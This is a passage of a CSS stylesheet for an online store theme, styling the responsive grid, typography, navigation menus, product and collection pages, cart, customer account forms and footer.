  .gridlock .row .tablet-_5 { width: 3.2916666666666667%; }/*7*/
  .gridlock .row .tablet-1 { width: 14.5833333333333333%; }
  .gridlock .row .tablet-2 { width: 31.25%; }
  .gridlock .row .tablet-3 { width: 47.9166666666666667%; }
  .gridlock .row .tablet-4 { width: 64.5833333333333333%; }
  .gridlock .row .tablet-4_5 { width: 93%; }/*71*/
  .gridlock .row .tablet-5 { width: 81.25%; }
  .gridlock .row .tablet-6 { width: 97.9166666666666667%; }

  /* Push Cells */
  .gridlock .row .tablet-push-1 { margin-left: 17.7083333333333333%; }
  .gridlock .row .tablet-push-2 { margin-left: 34.375%; }
  .gridlock .row .tablet-push-3 { margin-left: 51.0416666666666667%; }
  .gridlock .row .tablet-push-4 { margin-left: 67.7083333333334%; }
  .gridlock .row .tablet-push-5 { margin-left: 84.375%; }

  /* !Generic, fractions */
  .gridlock .row .tablet-third { width: 31.25%; }
  .gridlock .row .tablet-half { width: 47.9166666666666667%; }
  .gridlock .row .tablet-full { width: 97.9166666666666667%; }

  .gridlock .row .tablet-push-third { margin-left: 34.375%; }
  .gridlock .row .tablet-push-half { margin-left: 51.0416666666666667%; }
}

/* !Mobile, 3 column, 300 + 480 (max 740) */
@media screen and (max-width: 740px) {
  .gridlock .row [class*="desktop-push-"], 
  .gridlock .row [class*="tablet-push-"] { margin-left: 1.0416666666666667%; margin-right: 1.0416666666666667%; }

  .gridlock .row .mobile-1 { width: 31.25%; }
  .gridlock .row .mobile-2 { width: 64.5833333333333333%; }
  .gridlock .row .mobile-3 { width: 97.9166666666666667%; }

  /* Push Cells */
  .gridlock .row .mobile-push-1 { margin-left: 34.375%; }
  .gridlock .row .mobile-push-2 { margin-left: 67.7083333333334%; }

  /* !Generic, fractions */
  .gridlock .row .mobile-third { width: 31.25%; }
  .gridlock .row .mobile-half { width: 47.9166666666666667%; }
  .gridlock .row .mobile-full { width: 97.9166666666666667%; }

  .gridlock .row .mobile-push-third { margin-left: 34.375%; }
  .gridlock .row .mobile-push-half { margin-left: 51.0416666666666667%; }
}

/* !Mobile - Min, 300 (max 500) */
@media screen and (max-width: 500px) {
  .gridlock .row .min-full { width: 97.9166666666666667%; }
}

* {
  margin: 0;
}


html, body {
  height: 100%;
}

img { max-width: 100%; border: 0; }

.first { clear: left; }


/* #Base Styles
================================================== */

body {
  background: #ffffff ;
  /*font-family:'Lato', sans-serif;*/
font-family: "Libre Franklin", sans-serif;
    font-weight: 400;
  font-size: 14px;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  color: #333;
  line-height: 1.6em;
}

/* #Typography
================================================== */
/*
h1, h2, h3, h4, h5, h6 {
  color: #000000;
  font-family: "Libre Franklin", sans-serif;
  font-family:'Lato', sans-serif;
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: normal;
  letter-spacing:1px; 
}
*/


h1, h2, h3, h4, h5, h6 {
    color: #333;
    font-family: "Libre Franklin", Sans-serif; 
    margin-top: 0;
    margin-bottom: 10px;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: 1px; 

    font-weight: 200;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
h1 { font-size: 20px; }
h2 { font-size: 21px; }
h3 { font-size: 16px; }
h4 { font-size: 14px; }
h5 { font-size: 14px; }
h6 { font-size: 14px; }

.section-title {
  border-bottom: 1px solid #c9c9c9;
  padding: 10px 0;
  text-align: center;
}

p { font-size: 14px; margin-bottom: 10px; }
strong { font-weight: bold; }
em { font-style:italic; }
pre { font-family: "Courier New", Courier, monospace; font-size: 13px; font-weight:bold; }
center { text-align: center; }

p.date { }

.text-left { text-align: left; }
.text-center { text-align: center; }
.text-right { text-align: right; }

a { text-decoration: none; color: #000000; outline: 0;
  -webkit-transition:color .5s ease-in;
  -moz-transition:color .5s ease-in;
  -o-transition:color .5s ease-in;
  transition:color .5s ease-in;
}

a:visited { color:#000000; }
a:focus { outline: none; }

/* .row hr, .row p, .row ul, .row ol, .row dl, .row pre, .row address, .row table, .row form {margin-bottom: 1.6em;} */

dt { font-weight: bold; }

ol { padding: 0; margin-left: 0; margin-bottom: 20px; text-indent: 0; list-style-position: inside; }
ul { padding: 0; margin: 0 0 20px 0; list-style:disc inside;}
li {  }
blockquote { font-family: Georgia, "Times New Roman", Times, sans-serif; font-size:18px; line-height: 24px; font-style:italic; padding-left:35px; color: #999; margin: 20px 0; }

input, textarea { }

em { font-style: italic; }
strong { font-weight: bold; }
small { font-size: 80%; }

b {font-weight: bold;}
i { font-style: italic; }

hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}


/* #Buttons
================================================== */

.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  width: 100%;
  max-width: 100%;
  background: #333333; 
  border: none;

  -webkit-transition: background .5s ease,color .5s ease;
  -moz-transition: background .5s ease,color .5s ease;
  -o-transition: background .5s ease,color .5s ease;
  transition: background .5s ease,color .5s ease;
  border-radius: 3px;
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  -webkit-appearance: none;

  color: #ffffff;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  text-decoration: none;
  cursor: pointer;
  margin-bottom: 20px;
  line-height: normal;
  padding: 15px 0;
  font-family: 'Lato', sans-serif; 
}

.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  color: #ffffff;
  background: #666666;
}

.button.full-width,
button.full-width,
input[type="submit"].full-width,
input[type="reset"].full-width,
input[type="button"].full-width {
  width: 100%;
  padding-left: 0 !important;
  padding-right: 0 !important;
  text-align: center; }

/* Fix for odd Mozilla border & padding issues */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}




/* #Forms
================================================== */

form {
  margin-bottom: 0; 
}
fieldset {
  margin-bottom: 20px; 
}

select {
  padding: 0; 
}

label,
legend {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}


input[type="checkbox"] {
  display: inline; 
}

label span,
legend span {
  font-weight: normal;
  font-size: 13px;
  color: #444; 
}

::-webkit-input-placeholder { /* WebKit browsers */
  color:    #aaa;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color:    #aaa;		}
::-moz-placeholder { /* Mozilla Firefox 19+ */
  color:    #aaa;	}
:-ms-input-placeholder { /* Internet Explorer 10+ */
  color:    #aaa;		}		


input[type=text], input[type=password], input[type=email], input[type=url], input[type=number] {
  width: 100%;
  background: transparent;
  border: 1px solid #c9c9c9;
  padding: 0 5px;
  margin: 0px;
  min-height: 38px;  
  line-height: 38px;
  max-width: 100%;
  outline: none;
  font-size: 100%;
  font-family:'Lato', sans-serif;
  color: #000000;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
  color: #000000;
  -moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
  box-shadow:  0 0 3px rgba(0,0,0,.2); }
textarea {
  min-height: 60px; min-width: 300px; 
}

textarea {
  width: 100%;
  background: transparent;
  border: 1px solid #c9c9c9;
  height: 200px;
  margin: 0px;
  margin-bottom: 40px;
  max-width: 100%;	
  padding: 10px 5px;
  outline: none;
  font-size: 100%;

}




/* #Header
================================================== */

#wrapper { margin-top: 0; }

#top-bar { 
  text-align: center; 
  margin-top: 0;
  /*margin-bottom: 10px;*/
  line-height: 24px;
  font-family: 'Open Sans', sans-serif;
  background: #000000;
  padding: 5px;
  color: #ffffff;
  font-size: 13px;
}

#top-bar a { 
  color: #ffffff;
  font-size: 13px;  
}

#header { 
  margin-bottom: 0px; 
  position: relative;
  background-color: #fff;
  z-index: 99;
}

#logo { line-height: initial; position: relative; text-align: center; padding: 0; }
#logo a { font-family: 'Open Sans', sans-serif; font-size: 36px; text-transform: uppercase; font-weight: 400; color: #5a5a5a; text-decoration: none; }

#search {
  /*clear: left;*/
  text-align: right;
  position: relative;
  margin-top: 24px;
}

#search .search-icon {
   cursor: pointer;
}

#search input#q  {
  margin-bottom: 0;
  border-left: 0;
  border-right: 0;
  border-top: 0;
  border-bottom: 0;
  padding: 0! important; 
  color: #000000;  
  width: 80%;
  text-indent: 5px;
}

#search input#q::-webkit-input-placeholder { /* WebKit browsers */
  color: #000000;
}
#search input#q:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: #000000;
}
#search input#q::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #000000;
}
#search input#q:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #000000;
}	

#search input#q:focus {
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  box-shadow:  0 0 0;   
  border-bottom: 1px solid #c9c9c9! important;

}

#search input#seek {
  position: absolute;
  top: 10px;
  right: 10px;
}

.mini-search-form {
  display:none;
  width: 280px;
  height: 60px;
  position: absolute;
  background-color: #e6e6e6;
  right: -22px;
  bottom: -91px;
  padding: 10px;
  z-index: 99999;
}
.mini-search-form:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-bottom: 16px solid #e6e6e6;
  position: absolute;
  right: 12px;
  top: -16px;
}
.mini-search-form .btn {
  width: 30px;
  background: none !important;
  color: #c9c9c9;
}
 

ul#cart { text-align: right; margin-top: 16px;}
ul#cart li { display: inline-block; margin-left: 10px;  padding: 0; line-height: 38px;  }
#cart li a { color: #000000; }
.cart-count {
	width: 24px;
	height: 24px;
  	display: inline-block;
  	background: #ffe400;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	border-radius: 12px;  
  	text-align: center;
  	line-height: 24px;
}
ul#account { text-align: right; margin: 24px 0 0 0 !important; padding:0 0 0 0 !important;}
ul#account li { display: inline-block; margin-left: 0px;  padding: 0; line-height: 0px;  }
#account li a { color: #000000; }

.bottom-border {
  border-bottom: 1px solid #e0e0e0; 
}


/* #Navigation
================================================== */


.navigation { 
  /*border-bottom: 1px solid #e0e0e0;*/
  background: #ffffff; 
}

ul.nav {
  list-style: none;
  text-align: center;
  line-height: 76px;
  /*position: relative;*/
  margin-bottom: 0;
}

ul.nav li {
  display: inline-block;
  vertical-align: middle;
}

ul.nav li.dropdown {

}


ul.nav li:hover a {
  color: #ffe400;
  background: #ffffff;
}

ul.nav li a {
  /*font-family: 'Raleway', sans-serif;*/
  font-family: "Libre Franklin", sans-serif;
  font-size: 12px;/*15*/
  font-weight: 700;
  text-transform: uppercase;  
  color: #000000;
  display: block;
  padding: 0 10px;
  letter-spacing: 1px;
}

ul.nav li a:hover {
  background: #ffffff;
  color: #ffe400;
  text-decoration: none;
}

ul.nav li.dropdown .submenu {
  display: none;
  background: #fff! important;
  float: left;
  position: absolute;
  top: 50px;
	width: 100%;
	min-height: 400px;
	left: 0;
  z-index: 25;
  margin: 0;
  padding: 20px 10px;
  /*border: 1px solid #c9c9c9; */ 
  border-top: 0;
}

ul.nav li.dropdown > a:after {
 /* font-family: 'FontAwesome'; 
  content: "\f107";
  margin-left: 10px;*/
}

/*
ul.nav li:hover .submenu {
  display: block;
  background: #c9c9c9! important;
}*/


ul.nav li .submenu li{
  background: #fff;
  color: #000000;
  min-width: 180px;
  line-height: 20px! important;
  text-align: left;
  display: block;
  clear: left;  
  white-space: nowrap;
}


ul.nav li .submenu li:hover {

}

ul.nav li .submenu li a:hover {
  color: #ffe400;

}

ul.nav li .submenu li a{
  text-align: left;
  font-size: 12px;
  padding: 8px 16px 0;
  color: #000000;
  font-weight: normal! important;  
  text-transform: uppercase! important;
  letter-spacing: initial;
  font-family: 'Lato', sans-serif;
  background: #fff;
}

.submenu li.nest {
}


ul#nav li .submenu li.nest:after {
  position: absolute;
  top: 8px;
  right: 10px;
  font-family: 'FontAwesome'; 
  content: "\f105";
}

.submenu li.nest:hover > ul.nested {
  display: block; 
}

.nested {
  display: none;
  padding: 10px 0;
  position: absolute;
  left: 100%;
  top: 0;
  background: #c9c9c9;
  border: 1px solid #c9c9c9;   
}



ul.nav li.dropdown .submenu2 {
  display: none;
  background: #c9c9c9;
  float: left !important;
  clear: both;
  position: absolute;
  top: 77px;
  left: 1%;
  right: 0px;
  z-index: 25;
  max-width: none !important;
  width: 97.91666666666667%;
  margin: 0;
  padding: 10px 0 20px;
  border: 1px solid #c9c9c9;  
  border-top: 0;
}

@media screen and (max-width: 980px) {
	ul.nav li.dropdown .submenu2,
  ul.nav li.dropdown .submenu{
	top: 147px;
	}
}

ul.nav li.dropdown > a:after {
 /*font-family: 'FontAwesome'; 
  content: "\f107";
  margin-left: 10px;*/
}


ul.nav li:hover .submenu2 {
  display: inline-table;
  float: left;
  background: #c9c9c9;
}

ul.nav li.dropdown .submenu2 .megamenu-image{
  float: right !important;
}

@media screen and (max-width: 980px) {
	ul.nav li.dropdown .submenu2 .megamenu-image{
		display: none;
	}
}


ul.nav li .submenu2 li{
  background: #c9c9c9 !important;
  color: #000000;
  min-width: 150px;
  line-height: 20px! important;
  text-align: left;
  display: table-cell;
  float: left;  
  white-space: nowrap;
  margin-top: 10px;
}


ul.nav li .submenu2 li:hover {
  background: #c9c9c9;
}

ul.nav li .submenu2 li a:hover {
  color: #ffe400;
  background: #c9c9c9;
}

ul.nav li .submenu2 li a{
  background: #c9c9c9;
  text-align: left;
  font-size: 15px;
  padding-left: 15px;
  color: #000000;
  font-weight: normal! important;  
  text-transform: uppercase! important;
  letter-spacing: initial;
  font-family: 'Lato', sans-serif;
}

.submenu2 li.nest2,
.submenu li.nest2{
  width: 18%;
  background: #c9c9c9;
}

.submenu li.nest2{
  margin-top: 20px;
  margin-bottom: 0px;
}

.submenu2 li.nest2 a,
.submenu li.nest2 a{
  color: #ffe400 !important;
  background: #c9c9c9 !important;
  font-size: 16px !important;
}



ul#nav li .submenu2 li.nest2:after,
ul#nav li .submenu li.nest2:after{
  position: absolute;
  top: 8px;
  right: 10px;
  font-family: 'FontAwesome'; 
  content: "\f105";
}

.submenu2 li.nest2:hover > ul.nested2,
.submenu li.nest2:hover > ul.nested2{
  display: block;
  width: 18%;
}

.nested2 {
  padding: 10px 0;
  display: block;
  position: relative;
  left: 0;
  top: 0;
  background: #c9c9c9;
  border: 1px solid #c9c9c9;
}

.nested2 li {
  display: block;

}
.submenu2 .nest2 .nested2 li a{
  color: #000000 !important;
  background: #c9c9c9;
  margin-top: -10px;
  font-size: 13px !important;
  line-height: 20px !important;
}

.submenu .nest2 .nested2 li a{
  color: #000000 !important;
  background: #c9c9c9;
  margin-top: 0px;
  font-size: 13px !important;
  line-height: 20px !important;
}



.rightarrow {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 11px;
}





/* #Content
================================================== */


.index #content { margin-top: 0; }
#content {  margin-top: 20px;}


/* #Index.liquid
================================================== */

.homepage-section { margin-top: 20px; }

.index #content .homepage-section:first-child {
  margin-top: 0! important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  padding-top: 0;
  height: 0;
  clear: left;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}



.homepage-promo {
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  background: #222;
}

.homepage-promo img {
  position: relative;
  display: block;
  width: 100%;
}

.homepage-promo .caption {
  padding: 2em;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 14px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.homepage-promo .caption::before,
.homepage-promo .caption::after {
  pointer-events: none;
}

.homepage-promo .caption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.homepage-promo .caption h3 {
  font-weight: bold;
  text-transform: none;
  color: #ffffff;
}


.homepage-promo .caption h3,
.homepage-promo .caption p {
  margin: 0;
}

.homepage-promo .caption p {
  letter-spacing: 1px;
  text-transform: none;
}


.homepage-promo .caption img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.homepage-promo:hover img {
  opacity: 0.7;
}

.homepage-promo .caption::before,
.homepage-promo .caption::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.homepage-promo .caption::before {
  -webkit-transform: scale(0,1);
  transform: scale(0,1);
}

.homepage-promo .caption::after {
  -webkit-transform: scale(1,0);
  transform: scale(1,0);
}

.homepage-promo h3 {
  padding-top: 20%;
  font-size: 32px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0,-20px,0);
  transform: translate3d(0,-20px,0);
}

.homepage-promo p {
  padding: 10px 2.5em;
  opacity: 0;
  font-size: 18px;  
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
}

.homepage-promo:hover .caption::before,
.homepage-promo:hover .caption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.homepage-promo:hover h3,
.homepage-promo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}






#instafeed {
  float: left;
  margin-top: 30px;
}

/* #collection.liquid
================================================== */

#collection-loop { margin-top: 30px; }

.collection-image {
  margin-bottom: 20px;
}
.collection-index {
  text-align: center;
  margin-top: 20px; 
  margin-bottom: 20px;
}
.collection-index h3 {
  font-size: 14px; 
  font-weight: 400;
}



#collectionpage h1 { text-align: left; }
.collection-description img {
	width:100%; }

#collections h3 { border-bottom: 1px solid #c9c9c9; padding-bottom: 5px;}
ul#links { margin-bottom: 10px;}
ul#links li { list-style-type: none; padding: 2px 0; display: block; }
ul#links li a:hover{ text-decoration: none; } 
ul#links li.active a {text-decoration: underline; }
ul#links li a.current {text-decoration: underline;}    


#collection-sidebar { margin-top: 30px; border-bottom: 1px solid #c9c9c9;  }
#collection-sidebar h4 { margin-bottom: 20px; }
#collection-sidebar ul { list-style-type: none; padding-bottom: 20px; }
#collection-sidebar ul li { margin-bottom: 5px; }

.sidenav ul li ul {
  padding: 0! important;
  margin: 0 0 0 10px;
}

#dropdown {
  width: 100%;
  text-align: center;
}

#sorting-hat { border-bottom: 1px solid #c9c9c9; position: relative;  padding: 10px; margin-top: 10px; }
ul#sortme { text-align: center; margin-bottom: 0;  }
ul#side-sortme { float: left; }
ul#side-sortme p { margin-bottom: 5px; }
ul#side-sortme li { clear: left; float: left; }
.clearfix.filter { display: inline-block; min-width: 200px; }
ul#sortme li { margin: 0 10px; }
ul#sortme p { margin-bottom: 5px; }
.coll-filter { height: 24px; width: 150px; margin-bottom: 0; padding: 0; }
#sortBox { height: 24px; width: 150px; margin-bottom: 0; padding: 0; }

#product-loop { margin-top: 30px; letter-spacing: -.4em; }
.gridlock .row #product-loop .product-index {
float: none;
    display: inline-block;
    vertical-align: top;
	letter-spacing: normal; }
.product-index { position: relative; margin-top: 20px; margin-bottom: 20px; text-align: center; }
.product-index a {
display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
 height:240px;
    justify-content: center;
    align-items: center;
}
.product-info-inner a,
.product-info a {
  display:inline-block;
  height:auto;
}
.product-index {
 
}
.product-index img {
    margin-bottom: 20px;
    /* max-height: 240px; */
    height: auto;
}
.product-index img { margin-bottom: 20px; max-height:240px;/*height:auto;*/ width:auto; }
.product-index h3 { /*min-height: 40px;*/ height: 4em; font-size: 14px; /*font-weight: 400;*/}


.img2 { display: none; }

.onsale { display: inline-block; margin-right: 2px; color: #a1302e; }
.was{ display: inline-block; margin-left: 2px; text-decoration: line-through;  }

.icn {
  position: absolute;
  top: -5px;
  left: -5px;
  letter-spacing: 1px;
  opacity: 0.7;
  z-index: 2;
  padding: 3px 6px;
  text-transform: uppercase;
  font-size: 11px;
}

.sale-item.icn {
  background: #c40000;
  color: #fff;
}
.so.icn {
  background: #333;
  color: #fff;   
}
.so.icn a {      /*May30*/
   color: #fff;   
 }
.pre-order.icn { 
  background: #d5d5d5;
  color: #eee;
}

.new.icn { 
  background: #fff;
  color: #333;
  border: 1px solid #c9c9c9;
}


.product-quick-view { max-width: 800px; }

/* ================ */
/* = Product page = */
/* ================ */

#mobile-product { display: none; }

#product-photos, .product-photos { text-align: center; }
#bigimage, .bigimage { display: block; margin-bottom: 30px; }

.thumbnail {
  float: none! important;
  margin-bottom: 30px;
  display: inline-block;
  vertical-align: top;
}

.flex-control-nav {
  display: none;
}

#product-description { position: relative; margin-top: 0px;}

#product-description label { float: left; margin-right: 10px; }
#product-description h1 { 
	border-bottom: 1px solid #c9c9c9; 
	font-size: 36px;
	text-transform: uppercase;
	font-weight: 900;
}

#product-price, #product-prices { font-size: 16px; margin-top: 10px; }

span.compare-price {
  text-decoration: line-through;
  margin-left: 10px;
}

.product-add { padding: 0; line-height: 38px; min-height: 38px; }

.quantity { 
  font-weight: bold; 
  text-align: center; 
  margin: 0 5px! important; 
  width: 70px! important; 
  display: inline-block! important; 
  padding: 0! important; 
  text-indent: 0! important;
  display: inline-block! important;
  float: left;
}

.up {
  border: 1px solid #f0f0f0;
  padding: 0 8px;
  line-height: 38px; 
  min-height: 38px;
  display: inline-block;
  color: #000000;
  float: left;  
}

.downer {
  border: 1px solid #f0f0f0;
  padding: 0 8px;
  line-height: 38px; 
  min-height: 38px;
  display: inline-block;
  color: #000000;  
  float: left;  
  clear: left;
}

.up:hover, .downer:hover { cursor: pointer; }


.add { margin-top: 20px; clear: left; float: left; width: 40%! important;}

.ajaxified-cart-feedback {
  padding: 10px 20px;
  line-height: 36px;
  font-size: 80%;
  vertical-align: middle;
  clear: both;
  border: 1px solid #c9c9c9;
  border-radius: 3px;
}

.product-modal {
  display: none;
  letter-spacing: 1px;
  position: absolute;
  text-transform: uppercase;
  top: 70%;
  width: 60%;
  margin-left: -30%;
  font-weight: 300;
  padding: 10px 5px;
  font-size: 11px;
  left: 50%;
}

.product-index-inner {
  position: relative;
}

.quick-shop .desc {
  padding-bottom: 20px;
}

a.full-click {
  text-transform: uppercase;
  letter-spacing: 1px;
}

#recent { border-top: 1px solid #c9c9c9; padding-top: 10px; }
.desc { clear: left; display: block; border-bottom: 1px solid #c9c9c9; position: relative; border-top: 1px solid #c9c9c9; margin: 10px 0; padding: 20px 0 0;}
.what-is-it { margin-bottom: 10px; }

ul.view-more { margin-top: 10px; list-style-type: none; text-align: left;}
ul.view-more li { margin-bottom: 10px! important; }
ul.view-more li a { font-weight: 400; text-decoration: underline; }

#productnav { margin-left: 0; margin-top: 10px; margin-bottom: 10px; }

/* Reset */

.accordion,
.accordion ul,
.accordion li,
.accordion a,
.accordion span {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  margin-bottom: 0;
}

.accordion { margin: 20px 0 0! important; }

.accordion li {
  list-style: none;
  border-top: 1px solid #c9c9c9;
  margin-bottom: 0 !important;
}

/* Layout & Style */

.accordion li > a {
  display: block;
  position: relative;
  min-width: 110px;
  padding: 10px 0;
  height: 40px;
  text-decoration: none;
  background: url(plus.png) no-repeat;
  background-position: center right;
}

.accordion > li:target > a,
.accordion > li > a.active {
  background: url(minus.png) no-repeat;
  background-position: right;
}

/* Sub Menu */

.sub-menu ul {
  border: 0;
}

.sub-menu li {
  border: 0;
}

.sub-menu em {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 14px;
  color: #a6a6a6;
  font: normal 10px/32px Arial, sans-serif;
}

/* Functionality */

.accordion li > .sub-menu {
  display: none;
}

.accordion li:target > .sub-menu {
  display: block;
}




/* =============== */
/* = Cart = */
/* =============== */

#cartform { margin-top: 20px; }
.cart-item { display: table-cell; }
.cart-image { display: inline-block; margin-right: 10px; }
.cart-image img { vertical-align: middle; } 
.cart-title { display: inline-block; }

table { 
  width: 100%; 
  border-collapse: collapse; 
}


/* Zebra striping */
tr:nth-of-type(odd) { 
}
th { 
  font-weight: normal; 
}
td, th { 
  padding: 10px; 
  border: 1px solid #c9c9c9; 
  text-align: left; 
}

#basket-right { text-align: center; }
#basket-right h4 {  }
#basket-right p { margin-bottom: 20px; }
#basket-right img { width: 50px; }

#note { margin-top: 10px; }


#cart-notes { margin-bottom: 20px; }



/* =============== */
/* = Blogs & Pages = */
/* =============== */

ul#blog-articles { list-style-type: none; text-align: center; }
ul#blog-articles li { margin-bottom: 30px; border-bottom: 3px double #c9c9c9; min-height: 430px; padding-bottom: 30px; }

ul#posts { list-style-type: none; margin-top: 10px; }
ul#posts li { margin: 5px 0; }

#excerpt { margin-bottom: 10px; }
#excerpt img { margin-bottom: 10px; }
#excerpt a:hover {text-decoration: none;} 
#excerpt p { margin-bottom: 0; }

#paginate-bar { width: 100%; }
#paginate-bar .left { text-align: left; float: left; }
#paginate-bar .right { text-align: right; float: right; }

#article { margin-top: 30px; }
#article-body { margin-top: 30px; margin-bottom: 30px; }

#comments { border-top: 2px solid #c9c9c9; margin-top: 10px; padding-top: 20px; }
#comment-pagination { margin: 10px 0; padding: 10px 0; border-top: 1px solid #c9c9c9; border-bottom: 1px solid #c9c9c9; }

#comments ul { margin-left: 0; list-style-type:none; }

#comments ul li {
  float: left;
  display: block;
  width: 100%;
  margin: 0 0 20px;
  border-bottom: 1px solid #c9c9c9;
  padding-bottom: 20px;
}

.notice { background: #fbfbfb; margin-bottom: 10px; padding: 10px; border: 1px solid #c9c9c9; }

#comments form { }

#comment_body {  }
#comments dl { margin-top: 10px; }
#comments dl dt { margin-top: 10px; margin-bottom: 3px; }


/* Search
----------------------------------------------------------------------------------------------------*/

.search-content { text-align: center; padding: 10px; }


/* =============== */
/* = Customer Accounts = */
/* =============== */

#customer-wrapper { float: left; margin-bottom: 40px; }
#customer-wrapper p { margin-top: 0! important; margin-bottom: 0! important; }

#forgot_password { margin-bottom: 15px; }
#customer-wrapper form { margin-top: 20px; }
#admin_header { margin-bottom: 30px; }
.view_address p { margin: 0; }
#customer_detail p { margin: 0; }
.address_table { margin-bottom: 20px; }

#order_address {
  clear: both;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

#order_details { float: left; }

#create-customer, #customer {
  margin-top: 30px;
}


div#recover-password {
  margin-top: 30px;
}

.action_link {
  display: inline-block;
  margin-bottom: 10px;
}

.action_edit {
  padding: 0 10px;
  border-left: 1px solid #c9c9c9;
  border-right: 1px solid #c9c9c9;
  margin: 0 10px;
}


a#view_address {
  display: block;
  margin-top: 10px;
}

.center { 
  text-align: center;
}


/* =============== */
/* = Footer = */
/* =============== */

#footer { background: #000000; margin-top: 20px; padding-bottom: 20px; text-align: center; }



#big-footer { 
  border-top: 1px solid #000000; 
  margin-bottom: 20px; 
  margin-top: 20px;
  border-bottom: 1px solid #464646; 
  padding: 30px 0 30px; 
  list-style-type: none; 
}

#big-footer .alpha { border-right: 1px solid #c9c9c9; }
#big-footer .omega { border-left: 1px solid #c9c9c9; }

#big-footer { color: #ffffff; }
#big-footer a { color: #ffffff; }

#big-footer h4 {
  margin-top:40px;
  margin-bottom: 30px;
  color: #ffffff; 
  display: block;
  text-transform: uppercase; 
}

#big-footer > div { padding: 0 20px; min-height: 120px;}


#big-footer ul {
  list-style: none;
  margin: 0;
  line-height: 34px;
}

#big-footer ul li { display: inline-block; margin: 0 5px; }

input#mce-EMAIL {
  width: 70%;
  float: left;
  display: inline-block;
  padding: 0;
  text-indent: 10px;
  margin-bottom: 0;
  color: #fff;
}

input#mc-embedded-subscribe {
  width: 30%;
  float: left;
  height:40px;
  display: inline-block;
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0;
  margin-bottom: 0;
}



#social-icons a {
  margin: 4px 0 10px;
  width: 30px;
  height: 30px;
  background: #333333;
  border-radius: 50%;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  color: #ffffff;
  font-size: 20px;
}

#social-icons a:hover {
  background: #666666
}


#close { text-align: center;  line-height: 32px; color: #ffffff; }

/* =============== */
/* = Global = */
/* =============== */

.right {
  float: right;
} 
.readmore {
  font-style: italic;
}

#breadcrumb {
  font-size: 11px;
  width: 100%;
  margin-bottom: 20px;
  letter-spacing: 1px;
}

#breadcrumb a {
  padding: 0 5px 0 0;
  color: #999;
}

#breadcrumb p {
  padding: 0 5px 0 0;
  color: #000;
}

.separator {
  padding-right: 5px;

}

#paginate {
  text-align: right;
  float: right;
  margin-top: 10px;
  margin-bottom: 10px;
}

#pagination { float: right; }


#pagination { text-align: center; margin-top: 20px; padding-top: 20px; margin-bottom: 50px;  }
#pagination a { margin: 0 5px; background: #c9c9c9; padding: 2px 5px; border-radius: 15px; }
#pagination a:hover { text-decoration: none; background: #000000; color: #fff; }
#pagination .current { background: transparent; }
#pagination .count { margin-right: 20px; }


.padded { margin-bottom: 15px; }

#instagram-card { width: 100%; float: left; clear: left; display: block; margin-top: 30px; }
#instagram-card h3 { letter-spacing: initial; }


#instafeed > a:nth-child(8) {
  margin-right: 0;
}

#instafeed > a:nth-child(1) {
  margin-left: 0;
}


#instafeed > a:nth-child(9) {
  margin-left: 0;
}

#instafeed > a:nth-child(16) {
  margin-right: 0;
}



#recently-viewed-products h2 { margin-bottom: 30px; }

label[for="product-select-option-"] { display: none; }
#product-select-option- { display: none; }
#product-select-option- + .custom-style-select-box { display: none !important; }



/* 
Swatches Styles
*/



.swatch { 
  margin:0.5em 0; 
}
/* Label */
.swatch .header {
